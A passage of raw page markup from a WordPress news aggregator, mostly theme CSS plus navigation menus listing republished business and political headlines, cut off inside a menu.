.jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1481c8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1481c8; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #1481c8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner a { color : #3f85ff; } .jeg_midbar { height : 123px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : #1481c8; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : #1481c8; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #ffffff; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #3f85ff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #1481c8; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ffffff; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif;font-size: 14px;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='cookie-law-info-table-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-4602 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://influencerworlddaily.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://influencerworlddaily.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://influencerworlddaily.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://influencerworlddaily.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://influencerworlddaily.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://influencerworlddaily.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://influencerworlddaily.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://influencerworlddaily.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://influencerworlddaily.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://influencerworlddaily.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://influencerworlddaily.com/" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png"  alt="InfluencerWorldDaily.com"data-light-src="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png" data-light-srcset="http://influencerworlddaily.com/wp-content/uploads/2022/05/5.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li id="menu-item-4417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4417 bgnav jeg_menu_icon_enable" data-item-row="default" ><a href="https://influencerworlddaily.com/"><i  class='jeg_font_menu fa fa-home'></i>Home</a></li>
<li id="menu-item-4479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4479 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/business-2/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="137" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" title="Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune" decoding="async" fetchpriority="high" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/joe-depa.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/adaptability-is-the-new-job-security-and-4-more-future-ai-trends-from-eys-global-chief-innovation-officer-fortune/">Adaptability is the new job security and 4 more future AI trends from EY&#8217;s global chief innovation officer | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" title="Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2152604689-e1768575979592.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/vail-resorts-is-having-a-very-dry-year-it-reported-a-record-low-snowpack-forcing-the-company-to-lower-its-2026-earnings-outlook-fortune/">Vail Resorts is having a very dry year: It reported a record‑low snowpack, forcing the company to lower its 2026 earnings outlook | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/we-are-jerome-powell-gen-z-finds-an-unlikely-meme-hero-in-the-fed-chair-via-ai-songs-and-fan-edits-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘We are Jerome Powell’: Gen Z finds an unlikely meme hero in the Fed chair via AI songs and fan edits | Fortune" title="‘We are Jerome Powell’: Gen Z finds an unlikely meme hero in the Fed chair via AI songs and fan edits | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2230622553-e1768576351243.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/we-are-jerome-powell-gen-z-finds-an-unlikely-meme-hero-in-the-fed-chair-via-ai-songs-and-fan-edits-fortune/">‘We are Jerome Powell’: Gen Z finds an unlikely meme hero in the Fed chair via AI songs and fan edits | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" title="Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2024/03/GettyImages-1662849007-e1710330465753.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/jensen-huang-tells-stanford-students-their-high-expectations-may-make-it-hard-for-them-to-succeed-i-wish-upon-you-ample-doses-of-pain-and-suffering-fortune/">Jensen Huang tells Stanford students their high expectations may make it hard for them to succeed: &#8216;I wish upon you ample doses of pain and suffering&#8217; | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/shark-tanks-kevin-oleary-warns-job-seekers-hell-throw-your-resume-straight-in-the-garbage-if-you-have-bad-wifi-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune" title="Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-2255262384-e1768576381412.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/shark-tanks-kevin-oleary-warns-job-seekers-hell-throw-your-resume-straight-in-the-garbage-if-you-have-bad-wifi-fortune/">Shark Tank’s Kevin O’Leary warns job seekers he&#8217;ll throw your resume ‘straight in the garbage’ if you have bad WiFi | Fortune</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/business-2/meet-the-self-made-billionaire-who-bought-a-nearly-bankrupt-company-off-warren-buffett-for-1000-and-turned-it-into-a-98-billion-giant-fortune/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for ,000 and turned it into a  billion giant | Fortune" title="Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for ,000 and turned it into a  billion giant | Fortune" decoding="async" data-src="https://fortune.com/img-assets/wp-content/uploads/2026/01/GettyImages-529262666-e1768577599727.jpg?resize=1200,600" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/business-2/meet-the-self-made-billionaire-who-bought-a-nearly-bankrupt-company-off-warren-buffett-for-1000-and-turned-it-into-a-98-billion-giant-fortune/">Meet the self-made billionaire who bought a nearly bankrupt company off Warren Buffett for $1,000 and turned it into a $98 billion giant | Fortune</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4478" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4478 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/politics-2/">Politics</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="136" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" title="BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/comer-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-house-oversight-to-begin-contempt-of-congress-proceedings-against-bill-clinton/">BREAKING VIDEO – House Oversight to begin contempt of Congress proceedings against Bill Clinton</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can We Opt Out of Facial Recognition Technology?" title="Can We Opt Out of Facial Recognition Technology?" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/AI-recog.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/can-we-opt-out-of-facial-recognition-technology/">Can We Opt Out of Facial Recognition Technology?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" title="BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/woman_minnesota_ice_draggedoutofvehicle-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/breaking-video-woman-dragged-out-of-her-vehicle-after-impeding-ice-operations/">BREAKING VIDEO – Woman dragged out of her vehicle after impeding ICE operations</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Trump Is Using Claims of Antisemitism to End Free Speech" title="How Trump Is Using Claims of Antisemitism to End Free Speech" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/10/trump-unga-getty.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/how-trump-is-using-claims-of-antisemitism-to-end-free-speech/">How Trump Is Using Claims of Antisemitism to End Free Speech</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/big-breaking-video-trump-to-halt-all-payments-to-sanctuary-cities-in-two-weeks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!" title="BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!" decoding="async" data-src="https://therightscoop.com/wp-content/uploads/2026/01/trump-5-620x300.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/big-breaking-video-trump-to-halt-all-payments-to-sanctuary-cities-in-two-weeks/">BIG BREAKING VIDEO – Trump to halt ALL payments to sanctuary cities in two weeks!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/politics-2/making-sense-of-inflation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Making Sense of Inflation" title="Making Sense of Inflation" decoding="async" data-src="https://www.thenation.com/wp-content/uploads/2025/11/GettyImages-2155716855.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/politics-2/making-sense-of-inflation/">Making Sense of Inflation</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4485 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/marketing/">Marketing</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="146" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
